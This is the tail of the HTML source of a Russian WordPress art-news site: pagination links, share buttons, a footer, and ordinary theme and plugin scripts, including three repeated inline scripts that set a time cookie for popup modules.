data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/1341" class="nav-next" data-page-num="1341"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768984291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768984291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768984291 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>